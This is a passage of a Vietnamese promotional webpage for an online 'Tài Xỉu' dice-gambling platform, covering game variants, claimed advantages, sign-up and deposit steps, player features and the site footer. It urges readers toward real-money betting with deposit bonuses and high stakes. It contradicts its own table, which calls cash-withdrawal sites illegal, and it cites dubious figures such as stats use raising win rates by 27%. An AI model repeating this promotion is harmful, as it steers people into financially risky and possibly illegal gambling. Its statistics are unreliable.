400;">C&oacute; gi&#7845;y ph&eacute;p r&otilde; r&agrave;ng do </span><b>c&#417; quan nh&agrave; n&#432;&#7899;c</b><span style="font-weight: 400;"> ho&#7863;c t&#7893; ch&#7913;c h&#7907;p ph&aacute;p c&#7845;p.</span></td><td><span style="font-weight: 400;">Kh&ocirc;ng c&oacute; gi&#7845;y ph&eacute;p ho&#7863;c &#273;&#259;ng k&yacute; &#7903; n&#432;&#7899;c ngo&agrave;i &#273;&#7875; </span><b>n&eacute; ph&aacute;p lu&#7853;t</b><span style="font-weight: 400;">.</span></td></tr><tr><td><span style="font-weight: 400;">&#128176; </span><b>H&igrave;nh th&#7913;c &#273;&#7893;i th&#432;&#7903;ng</b></td><td><span style="font-weight: 400;">Th&#432;&#7903;ng b&#7857;ng </span><b>&#273;i&#7875;m n&#7897;i b&#7897;, voucher, v&#7853;t ph&#7849;m &#7843;o</b><span style="font-weight: 400;">, kh&ocirc;ng quy &#273;&#7893;i ti&#7873;n th&#7853;t.</span></td><td><span style="font-weight: 400;">Cho ph&eacute;p </span><b>r&uacute;t ti&#7873;n m&#7863;t, chuy&#7875;n kho&#7843;n, &#273;&#7893;i chip</b><span style="font-weight: 400;"> &ndash; vi ph&#7841;m quy &#273;&#7883;nh.</span></td></tr><tr><td><span style="font-weight: 400;">&#129706; </span><b>Th&ocirc;ng tin minh b&#7841;ch</b></td><td><span style="font-weight: 400;">C&ocirc;ng khai </span><b>t&ecirc;n c&ocirc;ng ty, &#273;&#7883;a ch&#7881;, ch&iacute;nh s&aacute;ch b&#7843;o m&#7853;t, &#273;i&#7873;u kho&#7843;n s&#7917; d&#7909;ng.</b></td><td><b>&#7848;n danh</b><span style="font-weight: 400;">, th&ocirc;ng tin m&#7853;p m&#7901;, kh&ocirc;ng r&otilde; ch&#7911; s&#7903; h&#7919;u.</span></td></tr><tr><td><span style="font-weight: 400;">&#128179; </span><b>N&#7841;p &ndash; r&uacute;t ti&#7873;n</b></td><td><span style="font-weight: 400;">N&#7841;p qua </span><b>c&#7893;ng thanh to&aacute;n h&#7907;p ph&aacute;p</b><span style="font-weight: 400;">, ch&#7881; ph&#7909;c v&#7909; m&#7909;c &#273;&iacute;ch gi&#7843;i tr&iacute;.</span></td><td><b>N&#7841;p &ndash; r&uacute;t qua t&agrave;i kho&#7843;n c&aacute; nh&acirc;n</b><span style="font-weight: 400;">, v&iacute; &#7843;o, ho&#7863;c trung gian &ldquo;&#273;en&rdquo;.</span></td></tr></tbody></table><blockquote><p style="text-align: left;">&#128373;&#65039; M&#7865;o ph&acirc;n bi&#7879;t: N&#7871;u trang b&#7855;t ng&#432;&#7901;i ch&#417;i n&#7841;p ti&#7873;n &#273;&#7875; &ldquo;<strong>c&#432;&#7907;c</strong>&rdquo; ho&#7863;c &ldquo;<strong>&#273;&#7863;t &#259;n/thua ti&#7873;n th&#7853;t</strong>&rdquo; th&igrave; &#273;&oacute; ch&iacute;nh l&agrave; c&#7901; b&#7841;c tr&aacute; h&igrave;nh</p></blockquote><h2 style="text-align: justify;"><b>C&aacute;c tr&ograve; ch&#417;i &#273;&#7863;c s&#7855;c &#7903; T&agrave;i X&#7881;u Online</b></h2><p style="text-align: justify;"><span style="font-weight: 400;">D&ograve;ng game &#273;&#7893;i th&#432;&#7903;ng t&#7841;i nh&agrave; c&aacute;i l&agrave; l&#7921;a ch&#7885;n h&#7845;p d&#7851;n d&agrave;nh cho nh&#7919;ng ai v&#7915;a mu&#7889;n gi&#7843;i tr&iacute; v&#7915;a c&oacute; c&#417; h&#7897;i nh&#7853;n ti&#7873;n th&#7853;t. S&acirc;n ch&#417;i n&agrave;y s&#7903; h&#7919;u nhi&#7873;u t&#7921;a <strong>game tai xiu</strong> &#273;&#7893;i th&#432;&#7903;ng h&#7845;p d&#7851;n trong &#273;&oacute; &#273;&#7863;c bi&#7879;t nh&#7845;t ch&iacute;nh l&agrave; t&agrave;i x&#7881;u.</span></p><figure id="attachment_540" aria-describedby="caption-attachment-540" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-540" data-src="/tp/2/static/picture/cac-tinh-nang-ho-tro-nguoi-choi-tham-gia-tai-xiu-don-gian.webp" alt="C&aacute;c tr&ograve; ch&#417;i &#273;&#7863;c s&#7855;c &#7903; tr&ecirc;n n&#7873;n t&#7843;ng t&agrave;i x&#7881;u tr&#7921;c tuy&#7871;n" width="800" height="400"><figcaption id="caption-attachment-540" class="wp-caption-text"><strong>C&aacute;c tr&ograve; ch&#417;i &#273;&#7863;c s&#7855;c &#7903; tr&ecirc;n n&#7873;n t&#7843;ng t&agrave;i x&#7881;u tr&#7921;c tuy&#7871;n</strong></figcaption></figure><h3 style="text-align: justify;"><b>&#272;i&#7875;m m&#7863;t c&aacute;c phi&ecirc;n b&#7843;n t&agrave;i x&#7881;u c&#7921;c cu&#7889;n</b></h3><p style="text-align: justify;"><span style="font-weight: 400;">Nh&agrave; c&aacute;i c&ograve;n m&#7903; r&#7897;ng th&ecirc;m nhi&#7873;u <a href=""><strong>game t&agrave;i x&#7881;u</strong></a> kh&aacute;c c&ugrave;ng ch&#7911; &#273;&#7873; nh&#7857;m t&#259;ng t&iacute;nh t&#432;&#417;ng t&aacute;c. S&#7921; phong ph&uacute; n&agrave;y g&oacute;p ph&#7847;n gi&#7919; ch&acirc;n ng&#432;&#7901;i ch&#417;i l&acirc;u h&#417;n v&agrave; l&agrave;m t&#259;ng &#273;&#7897; h&#7845;p d&#7851;n c&#7911;a n&#7873;n t&#7843;ng.</span></p><ul style="text-align: justify;"><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">T&agrave;i x&#7881;u k&#7871;t h&#7907;p mini game: M&#7897;t trong nh&#7919;ng bi&#7871;n th&#7875; n&#7893;i b&#7853;t l&agrave; T&agrave;i X&#7881;u k&egrave;m mini game nh&#432; quay th&#432;&#7903;ng ho&#7863;c th&#7917; th&aacute;ch may m&#7855;n. Ng&#432;&#7901;i ch&#417;i c&oacute; th&#7875; nh&#7853;n th&ecirc;m ph&#7847;n th&#432;&#7903;ng h&#7845;p d&#7851;n nh&#432; v&ograve;ng quay mi&#7877;n ph&iacute; ho&#7863;c x2 ti&#7873;n th&#7855;ng. M&ocirc; h&igrave;nh n&agrave;y t&#259;ng g&#7845;p &#273;&ocirc;i th&#7901;i gian ng&#432;&#7901;i ch&#417;i &#7903; l&#7841;i h&#7879; th&#7889;ng.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Phi&ecirc;n b&#7843;n t&agrave;i x&#7881;u live: Phi&ecirc;n b&#7843;n livestream c&oacute; ng&#432;&#7901;i chia b&agrave;i th&#7853;t &#273;ang thu h&uacute;t h&#417;n 500.000 ng&#432;&#7901;i d&ugrave;ng m&#7895;i ng&agrave;y. S&#7921; ch&acirc;n th&#7921;c v&agrave; minh b&#7841;ch trong t&#7915;ng &#273;&#7897;ng t&aacute;c x&uacute;c x&#7855;c khi&#7871;n ng&#432;&#7901;i ch&#417;i th&ecirc;m tin t&#432;&#7903;ng. Ph&#7847;n th&#432;&#7903;ng l&ecirc;n &#273;&#7871;n 50 tri&#7879;u &#273;&#7891;ng m&#7895;i phi&ecirc;n c&#361;ng l&agrave; &#273;i&#7875;m c&#7897;ng l&#7899;n.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Gi&#7843;i &#273;&#7845;u t&agrave;i x&#7881;u theo m&ugrave;a: Kh&ocirc;ng ch&#7881; d&#7915;ng l&#7841;i &#7903; vi&#7879;c ch&#417;i &#273;&#417;n l&#7867;, c&aacute;c nh&agrave; c&aacute;i c&ograve;n t&#7893; ch&#7913;c gi&#7843;i &#273;&#7845;u </span><b>T&agrave;i X&#7881;u Online</b><span style="font-weight: 400;"> theo m&ugrave;a. Th&#7889;ng k&ecirc; t&#7915; n&#259;m ngo&aacute;i cho th&#7845;y c&oacute; &#273;&#7871;n 72.000 ng&#432;&#7901;i tham gia gi&#7843;i &#273;&#7845;u cu&#7889;i n&#259;m, v&#7899;i t&#7893;ng gi&#7843;i th&#432;&#7903;ng ch&#7841;m m&#7889;c 20 t&#7927; &#273;&#7891;ng.</span></li></ul><h3 style="text-align: justify;"><b>C&aacute;c d&ograve;ng game &#273;&#7893;i th&#432;&#7903;ng kh&aacute;c</b></h3><p style="text-align: justify;"><span style="font-weight: 400;">B&ecirc;n c&#7841;nh <strong>game t&agrave;i x&#7881;u online</strong>, trang ch&#417;i c&#361;ng c&oacute; c&aacute;c t&#7921;a game ph&#7893; bi&#7871;n bao g&#7891;m: game b&agrave;i (Ti&#7871;n l&ecirc;n, Ph&#7887;m, M&#7853;u binh), slot game, b&#7855;n c&aacute;, t&agrave;i x&#7881;u, v&agrave; mini game. Nh&#7919;ng tr&ograve; ch&#417;i n&agrave;y kh&ocirc;ng ch&#7881; &#273;&#417;n gi&#7843;n, d&#7877; ch&#417;i m&agrave; c&ograve;n c&oacute; t&#7927; l&#7879; tr&#7843; th&#432;&#7903;ng cao, ph&ugrave; h&#7907;p v&#7899;i c&#7843; ng&#432;&#7901;i ch&#417;i m&#7899;i l&#7851;n ng&#432;&#7901;i ch&#417;i l&acirc;u n&#259;m.</span></p><p style="text-align: justify;"><span style="font-weight: 400;">V&#7899;i c&ocirc;ng ngh&#7879; hi&#7879;n &#273;&#7841;i, &#273;&#7891; h&#7885;a s&#7855;c n&eacute;t, &acirc;m thanh s&#7889;ng &#273;&#7897;ng v&agrave; h&#7879; th&#7889;ng &#273;&#7893;i th&#432;&#7903;ng nhanh ch&oacute;ng &ndash; ng&#432;&#7901;i ch&#417;i c&oacute; th&#7875; r&uacute;t ti&#7873;n v&#7873; t&agrave;i kho&#7843;n ng&acirc;n h&agrave;ng m&#7897;t c&aacute;ch an to&agrave;n, thu&#7853;n ti&#7879;n. Ngo&agrave;i ra, nh&agrave; c&aacute;i c&ograve;n th&#432;&#7901;ng xuy&ecirc;n t&#7893; ch&#7913;c s&#7921; ki&#7879;n, t&#7863;ng th&#432;&#7903;ng v&agrave; khuy&#7871;n m&atilde;i h&#7845;p d&#7851;n, gi&uacute;p t&#259;ng c&#417; h&#7897;i chi&#7871;n th&#7855;ng. D&ograve;ng <a href=""><strong>game tai xiu</strong></a> &#273;&#7893;i th&#432;&#7903;ng ch&iacute;nh l&agrave; &#273;i&#7875;m nh&#7845;n gi&uacute;p nh&agrave; c&aacute;i thu h&uacute;t v&agrave; gi&#7919; ch&acirc;n ng&#432;&#7901;i ch&#417;i l&acirc;u d&agrave;i.</span></p><h2 style="text-align: justify;"><b>&#431;u &#273;i&#7875;m n&#7893;i b&#7853;t khi ch&#417;i &#7903; T&agrave;i X&#7881;u Online</b></h2><p style="text-align: justify;"><span style="font-weight: 400;">Kh&ocirc;ng ph&#7843;i ng&#7851;u nhi&ecirc;n, n&#7873;n t&#7843;ng n&agrave;y l&#7841;i tr&#7903; th&agrave;nh l&#7921;a ch&#7885;n h&agrave;ng &#273;&#7847;u c&#7911;a d&acirc;n c&aacute; c&#432;&#7907;c. S&#7921; ti&#7879;n l&#7907;i, minh b&#7841;ch v&agrave; t&#7889;c &#273;&#7897; ch&#417;i ch&iacute;nh l&agrave; nh&#7919;ng &#432;u th&#7871; kh&ocirc;ng th&#7875; ch&#7889;i c&atilde;i c&#7911;a h&igrave;nh th&#7913;c n&agrave;y.</span></p><figure id="attachment_545" aria-describedby="caption-attachment-545" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-545" data-src="/tp/2/static/picture/uu-diem-noi-bat-khi-choi-o-tai-xiu-online.webp" alt="&#431;u &#273;i&#7875;m n&#7893;i b&#7853;t khi ch&#417;i &#7903; T&agrave;i X&#7881;u Online" width="800" height="400"><figcaption id="caption-attachment-545" class="wp-caption-text"><strong>&#431;u &#273;i&#7875;m n&#7893;i b&#7853;t khi ch&#417;i &#7903; T&agrave;i X&#7881;u Online</strong></figcaption></figure><h3 style="text-align: justify;"><b>Ch&#417;i m&#7885;i l&uacute;c m&#7885;i n&#417;i</b></h3><p style="text-align: justify;"><span style="font-weight: 400;">Ng&#432;&#7901;i d&ugrave;ng ch&#7881; c&#7847;n &#273;i&#7879;n tho&#7841;i ho&#7863;c laptop c&oacute; k&#7871;t n&#7889;i internet l&agrave; c&oacute; th&#7875; truy c&#7853;p b&#7845;t k&#7923; l&uacute;c n&agrave;o &#273;&#7875; ch&#417;i <strong>t&agrave;i x&#7881;u</strong>. &#7912;ng d&#7909;ng &#273;&#432;&#7907;c h&#7895; tr&#7907; tr&ecirc;n c&#7843; Android, iOS v&agrave; tr&igrave;nh duy&#7879;t web, gi&uacute;p ng&#432;&#7901;i ch&#417;i linh ho&#7841;t t&#7889;i &#273;a. 92% ng&#432;&#7901;i ch&#417;i ch&#7885;n h&igrave;nh th&#7913;c ch&#417;i di &#273;&#7897;ng thay v&igrave; ng&#7891;i m&aacute;y t&iacute;nh.</span></p><h3 style="text-align: justify;"><b>K&#7871;t qu&#7843; c&ocirc;ng khai minh b&#7841;ch</b></h3><p style="text-align: justify;"><span style="font-weight: 400;">To&agrave;n b&#7897; phi&ecirc;n ch&#417;i &#273;&#7873;u c&oacute; thu&#7853;t to&aacute;n t&#7841;o s&#7889; ng&#7851;u nhi&ecirc;n &#273;&#432;&#7907;c ch&#7913;ng nh&#7853;n qu&#7889;c t&#7871; (RNG). Ng&#432;&#7901;i ch&#417;i c&oacute; th&#7875; ki&#7875;m tra l&#7841;i l&#7883;ch s&#7917; v&agrave; &#273;&#7889;i chi&#7871;u k&#7871;t qu&#7843;, b&#7843;o &#273;&#7843;m t&iacute;nh minh b&#7841;ch tuy&#7879;t &#273;&#7889;i. Ch&iacute;nh v&igrave; v&#7853;y, t&#7927; l&#7879; khi&#7871;u n&#7841;i hi&#7879;n nay d&#432;&#7899;i 0.03%.</span></p><h3 style="text-align: justify;"><b>Th&#7901;i gian ch&#417;i nhanh, kh&ocirc;ng &#273;&#7907;i ch&#7901;</b></h3><p style="text-align: justify;"><span style="font-weight: 400;">M&#7895;i v&aacute;n </span><a href=""><b>T&agrave;i X&#7881;u</b></a><span style="font-weight: 400;">&nbsp;ch&#7881; k&eacute;o d&agrave;i t&#7915; 15&ndash;30 gi&acirc;y, gi&uacute;p ng&#432;&#7901;i ch&#417;i li&ecirc;n t&#7909;c tr&#7843;i nghi&#7879;m v&agrave; t&#7889;i &#432;u th&#7901;i gian. Th&#7901;i gian ch&#7901; th&#7845;p &#273;&#7891;ng ngh&#297;a v&#7899;i s&#7889; l&#432;&#7907;t ch&#417;i m&#7895;i ng&agrave;y t&#259;ng v&agrave; hi&#7879;n nay trung b&igrave;nh ng&#432;&#7901;i ch&#417;i tham gia 60&ndash;80 v&aacute;n/ng&agrave;y.</span></p><h2 style="text-align: justify;"><b>H&#432;&#7899;ng d&#7851;n tham gia ch&#417;i tr&ecirc;n n&#7873;n t&#7843;ng T&agrave;i X&#7881;u Online</b></h2><p style="text-align: justify;"><span style="font-weight: 400;">B&#7855;t &#273;&#7847;u ch&#417;i <strong>t&agrave;i x&#7881;u online</strong> kh&ocirc;ng kh&oacute;, nh&#432;ng &#273;&#7875; t&#7889;i &#432;u h&oacute;a tr&#7843;i nghi&#7879;m, ng&#432;&#7901;i ch&#417;i n&ecirc;n n&#7855;m r&otilde; c&aacute;c b&#432;&#7899;c c&#417; b&#7843;n c&#361;ng nh&#432; c&aacute;c l&#432;u &yacute; quan tr&#7885;ng. Ng&#432;&#7901;i ch&#417;i c&#7847;n truy c&#7853;p v&agrave;o trang ch&#7911; c&#7911;a nh&agrave; c&aacute;i v&agrave; &#273;i&#7873;n th&ocirc;ng tin c&aacute; nh&acirc;n nh&#432; email, s&#7889; &#273;i&#7879;n tho&#7841;i, t&ecirc;n &#273;&#259;ng nh&#7853;p. Qu&aacute; tr&igrave;nh n&agrave;y ch&#7881; m&#7845;t kho&#7843;ng 2 ph&uacute;t v&agrave; ngay sau khi x&aacute;c th&#7921;c, t&agrave;i kho&#7843;n s&#7869; &#273;&#432;&#7907;c k&iacute;ch ho&#7841;t v&agrave; c&oacute; th&#7875; n&#7841;p ti&#7873;n ngay.</span></p><p style="text-align: justify;"><span style="font-weight: 400;">N&#7841;p ti&#7873;n qua ng&acirc;n h&agrave;ng, v&iacute; &#273;i&#7879;n t&#7917; ho&#7863;c m&atilde; QR &#273;&#7873;u &#273;&#432;&#7907;c h&#7895; tr&#7907; v&agrave; kh&ocirc;ng thu ph&iacute; giao d&#7883;ch hay c&#7855;t ph&#7847;n tr&#259;m giao d&#7883;ch chuy&#7875;n &#273;&#7893;i. Nh&agrave; c&aacute;i <strong>t&agrave;i x&#7881;u</strong> c&ograve;n c&oacute; ch&#432;&#417;ng tr&igrave;nh khuy&#7871;n m&atilde;i 100% gi&aacute; tr&#7883; n&#7841;p l&#7847;n &#273;&#7847;u. S&#7889; ti&#7873;n t&#7889;i thi&#7875;u n&#7841;p l&agrave; 50k cho m&#7897;t l&#7847;n giao d&#7883;ch v&agrave; c&oacute; th&#7875; r&uacute;t th&#432;&#7903;ng ch&#7881; sau 1 v&ograve;ng c&#432;&#7907;c.</span></p><p style="text-align: justify;"><span style="font-weight: 400;">Sau khi n&#7841;p ti&#7873;n, ng&#432;&#7901;i ch&#417;i &#273;&#432;&#7907;c l&#7921;a ch&#7885;n b&agrave;n c&#432;&#7907;c <strong>tai xiu</strong> theo h&#7841;n m&#7913;c th&#7845;p, trung b&igrave;nh, cao. M&#7895;i b&agrave;n c&oacute; gi&#7899;i h&#7841;n c&#432;&#7907;c ri&ecirc;ng, c&oacute; ch&#7881; t&#7915; 1k &#273;&#7871;n 50 tri&#7879;u VN&#272;. Ng&#432;&#7901;i m&#7899;i th&#432;&#7901;ng ch&#7885;n b&agrave;n c&#432;&#7907;c th&#7845;p &#273;&#7875; l&agrave;m quen tr&#432;&#7899;c khi b&#7855;t &#273;&#7847;u tham gia &#7903; v&ograve;ng c&#432;&#7907;c l&#7899;n.</span></p><figure id="attachment_543" aria-describedby="caption-attachment-543" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-543" data-src="/tp/2/static/picture/huong-dan-tham-gia-choi-tren-nen-tang-online.webp" alt="H&#432;&#7899;ng d&#7851;n tham gia ch&#417;i tr&ecirc;n n&#7873;n t&#7843;ng online" width="800" height="400"><figcaption id="caption-attachment-543" class="wp-caption-text"><strong>H&#432;&#7899;ng d&#7851;n tham gia ch&#417;i tr&ecirc;n n&#7873;n t&#7843;ng online</strong></figcaption></figure><h2 style="text-align: justify;"><b>C&aacute;c t&iacute;nh n&#259;ng h&#7895; tr&#7907; ng&#432;&#7901;i ch&#417;i tham gia t&agrave;i x&#7881;u online</b></h2><p style="text-align: justify;"><span style="font-weight: 400;">S&#7921; chuy&ecirc;n nghi&#7879;p c&#7911;a c&aacute;c n&#7873;n t&#7843;ng </span><b>T&agrave;i X&#7881;u Online</b><span style="font-weight: 400;"> c&ograve;n th&#7875; hi&#7879;n &#7903; c&aacute;c t&iacute;nh n&#259;ng h&#7895; tr&#7907; to&agrave;n di&#7879;n. Nh&#7919;ng c&ocirc;ng c&#7909; n&agrave;y gi&uacute;p ng&#432;&#7901;i ch&#417;i ki&#7875;m so&aacute;t t&agrave;i ch&iacute;nh, c&#7843;i thi&#7879;n tr&#7843;i nghi&#7879;m v&agrave; n&acirc;ng cao t&#7927; l&#7879; chi&#7871;n th&#7855;ng.</span></p><ul style="text-align: justify;"><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">H&#7879; th&#7889;ng th&#7889;ng k&ecirc; chi ti&#7871;t: M&#7895;i t&agrave;i kho&#7843;n &#273;&#7873;u c&oacute; b&#7843;ng th&#7889;ng k&ecirc; l&#7883;ch s&#7917; c&#432;&#7907;c, t&#7927; l&#7879; th&#7855;ng thua, t&#7893;ng s&#7889; ti&#7873;n &#273;&atilde; c&#432;&#7907;c. Nh&#7919;ng ng&#432;&#7901;i s&#7917; d&#7909;ng ch&#7913;c n&#259;ng n&agrave;y th&#432;&#7901;ng c&oacute; t&#7927; l&#7879; th&#7855;ng cao h&#417;n 27%.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chat tr&#7921;c ti&#7871;p v&agrave; b&igrave;nh lu&#7853;n: M&#7897;t s&#7889; b&agrave;n c&#432;&#7907;c c&oacute; h&#7895; tr&#7907; chat tr&#7921;c ti&#7871;p v&agrave; t&#432;&#417;ng t&aacute;c b&#7857;ng bi&#7875;u c&#7843;m ho&#7863;c b&igrave;nh lu&#7853;n. &#272;i&#7873;u n&agrave;y l&agrave;m t&#259;ng t&iacute;nh c&#7897;ng &#273;&#7891;ng v&agrave; gi&uacute;p ng&#432;&#7901;i ch&#417;i chia s&#7867; kinh nghi&#7879;m v&#7899;i nhau. &#272;&acirc;y c&#361;ng l&agrave; l&yacute; do th&#7901;i gian online trung b&igrave;nh t&#259;ng t&#7915; 14 l&ecirc;n 26 ph&uacute;t.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">C&#7843;nh b&aacute;o t&agrave;i ch&iacute;nh th&ocirc;ng minh: H&#7879; th&#7889;ng s&#7869; t&#7921; &#273;&#7897;ng g&#7917;i c&#7843;nh b&aacute;o n&#7871;u ng&#432;&#7901;i ch&#417;i c&#432;&#7907;c v&#432;&#7907;t qu&aacute; gi&#7899;i h&#7841;n &#273;&atilde; thi&#7871;t l&#7853;p. T&iacute;nh n&#259;ng n&agrave;y gi&uacute;p ng&#432;&#7901;i ch&#417;i gi&#7919; v&#7919;ng k&#7927; lu&#7853;t v&agrave; tr&aacute;nh sa &#273;&agrave; kh&ocirc;ng ki&#7875;m so&aacute;t. 68% ng&#432;&#7901;i d&ugrave;ng &#273;&atilde; k&iacute;ch ho&#7841;t ch&#7913;c n&#259;ng n&agrave;y trong n&#259;m qua.</span></li></ul><figure id="attachment_541" aria-describedby="caption-attachment-541" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-541" data-src="/tp/2/static/picture/cac-tro-choi-dac-sac-o-tren-nen-tang-tai-xiu-truc-tuyen.webp" alt="C&aacute;c t&iacute;nh n&#259;ng h&#7895; tr&#7907; ng&#432;&#7901;i ch&#417;i tham gia t&agrave;i x&#7881;u &#273;&#417;n gi&#7843;n" width="800" height="400"><figcaption id="caption-attachment-541" class="wp-caption-text"><strong>C&aacute;c t&iacute;nh n&#259;ng h&#7895; tr&#7907; ng&#432;&#7901;i ch&#417;i tham gia t&agrave;i x&#7881;u online &#273;&#417;n gi&#7843;n</strong></figcaption></figure><h2 style="text-align: justify;"><b>L&#7901;i k&#7871;t</b></h2><p style="text-align: justify;"><b>T&agrave;i X&#7881;u Online</b><span style="font-weight: 400;"> kh&ocirc;ng ch&#7881; l&agrave; m&#7897;t tr&ograve; c&aacute; c&#432;&#7907;c &#273;&#417;n thu&#7847;n m&agrave; c&ograve;n l&agrave; s&acirc;n ch&#417;i &#273;&#7853;m ch&#7845;t chi&#7871;n l&#432;&#7907;c, n&#417;i ng&#432;&#7901;i ch&#417;i c&oacute; th&#7875; ki&#7875;m so&aacute;t t&agrave;i ch&iacute;nh v&agrave; l&#7921;a ch&#7885;n phong c&aacute;ch ch&#417;i ri&ecirc;ng. V&#7899;i c&ocirc;ng ngh&#7879; ti&ecirc;n ti&#7871;n, h&#7879; th&#7889;ng h&#7895; tr&#7907; m&#7841;nh m&#7869; v&agrave; h&agrave;ng tri&#7879;u ng&#432;&#7901;i tham gia m&#7895;i ng&agrave;y, tr&ograve; ch&#417;i n&agrave;y &#273;ang chi&#7871;m l&#297;nh th&#7883; tr&#432;&#7901;ng m&#7897;t c&aacute;ch m&#7841;nh m&#7869;. N&#7871;u b&#7841;n &#273;ang t&igrave;m ki&#7871;m tr&#7843;i nghi&#7879;m c&aacute; c&#432;&#7907;c hi&#7879;n &#273;&#7841;i, minh b&#7841;ch v&agrave; &#273;&#7847;y k&#7883;ch t&iacute;nh th&igrave; &#273;&#7841;i ch&#7881; <a href=""><strong>/</strong></a></span><span style="font-weight: 400;"><b>&nbsp;</b></span><span style="font-weight: 400;">ch&iacute;nh l&agrave; l&#7921;a ch&#7885;n kh&ocirc;ng th&#7875; b&#7887; qua.</span></p></div></div><style>#row-1786941822 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}</style></div></div><style>#section_2143241913 {
  padding-top: 30px;
  padding-bottom: 30px;
}</style></section></div></div></div></div></main><footer id="footer" class="footer-wrapper"><section class="section" id="section_466628167"><div class="section-bg fill"></div><div class="section-content relative"><div class="row row-solid" id="row-1465491972"><div id="col-1475269319" class="col medium-3 small-12 large-3"><div class="col-inner"><div class="container section-title-container"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(7, 161, 0);">V&#7872; CH&Uacute;NG T&Ocirc;I</span><b></b></h3></div><div id="text-500804757" class="text"><p><img data-lazyloaded="1" src="[data-uri]" class="alignnone size-full wp-image-292" data-src="/tp/2/static/picture/logo-taixiuonline-1.webp" alt="" width="500" height="206"></p><p style="text-align: justify;"><a href=""><em><strong>T&agrave;i x&#7881;u online</strong></em></a> - Tr&ograve; ch&#417;i c&aacute; c&#432;&#7907;c tr&#7921;c tuy&#7871;n hot nh&#7845;t 2024. V&#7899;i &#273;&ocirc;ng &#273;&#7843;o s&#7889; l&#432;&#7907;ng th&agrave;nh vi&ecirc;n tham gia, ch&uacute;ng t&ocirc;i t&#7921; tin n&oacute;i r&#7857;ng t&agrave;i x&#7881;u l&agrave; b&#7897; m&ocirc;n hot nh&#7845;t v&agrave; &#273;&#432;&#7907;c m&#7885;i ng&#432;&#7901;i tin t&#432;&#7903;ng nh&#7845;t tr&ecirc;n th&#7883; tr&#432;&#7901;ng c&aacute; c&#432;&#7907;c. T&agrave;i x&#7881;u online &#273;&#432;&#7907;c xem l&agrave; b&#7897; m&ocirc;n &#273;&aacute;nh gi&aacute; nh&acirc;n ph&#7849;m v&agrave; th&#7917; &#273;&#7897; may m&#7855;n c&#7911;a ng&#432;&#7901;i ch&#417;i. Tr&ograve; ch&#417;i n&agrave;y ch&#7855;c ch&#7855;n s&#7869; kh&ocirc;ng l&agrave;m cho anh em th&#7845;t v&#7885;ng.</p><style>#text-500804757 {
  color: rgb(0,0,0);
}
#text-500804757 > * {
  color: rgb(0,0,0);
}</style></div></div></div><div id="col-979671459" class="col medium-3 small-12 large-3"><div class="col-inner"><div class="container section-title-container"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(7, 161, 0);">TH&Ocirc;NG TIN</span><b></b></h3></div><div class="ux-menu stack stack-col justify-start"><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="/chinh-sach-bao-mat/">
<i class="ux-menu-link__icon text-center icon-angle-right"></i>			<span class="ux-menu-link__text">
Ch&iacute;nh s&aacute;ch b&#7843;o m&#7853;t			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="/dieu-khoan-dich-vu/">
<i class="ux-menu-link__icon text-center icon-angle-right"></i>			<span class="ux-menu-link__text">
&#272;i&#7873;u kho&#7843;n d&#7883;ch v&#7909;			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="/lien-he/">
<i class="ux-menu-link__icon text-center icon-angle-right"></i>			<span class="ux-menu-link__text">
Li&ecirc;n h&#7879;			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="/app-tai-xiu/" rel="nofollow">
<i class="ux-menu-link__icon text-center icon-angle-right"></i>			<span class="ux-menu-link__text">
App t&agrave;i x&#7881;u			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="/code-taixiu/" rel="nofollow">
<i class="ux-menu-link__icon text-center icon-angle-right"></i>			<span class="ux-menu-link__text">
Code taixiu			</span>
</a></div></div></div></div><div id="col-963884204" class="col medium-3 small-12 large-3"><div class="col-inner"><div class="container section-title-container"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(7, 161, 0);">H&#431;&#7898;NG D&#7850;N</span><b></b></h3></div><div class="ux-menu stack stack-col justify-start"><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="/game-bai-tai-xiu-online/" rel="nofollow">
<i class="ux-menu-link__icon text-center icon-angle-right"></i>			<span class="ux-menu-link__text">
Game b&agrave;i t&agrave;i x&#7881;u online			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="/ban-ca-tai-xiu-online/" rel="nofollow">
<i class="ux-menu-link__icon text-center icon-angle-right"></i>			<span class="ux-menu-link__text">
B&#7855;n c&aacute; t&agrave;i x&#7881;u online			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="/the-thao-tai-xiu-online/" rel="nofollow">
<i class="ux-menu-link__icon text-center icon-angle-right"></i>			<span class="ux-menu-link__text">
Th&#7875; thao T&agrave;i x&#7881;u online			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="/xo-so-tai-xiu-online/" rel="nofollow">
<i class="ux-menu-link__icon text-center icon-angle-right"></i>			<span class="ux-menu-link__text">
X&#7893; s&#7889; t&agrave;i x&#7881;u online			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="/no-hu-tai-xiu-online/" rel="nofollow">
<i class="ux-menu-link__icon text-center icon-angle-right"></i>			<span class="ux-menu-link__text">
N&#7893; h&#361; T&agrave;i X&#7881;u Online			</span>
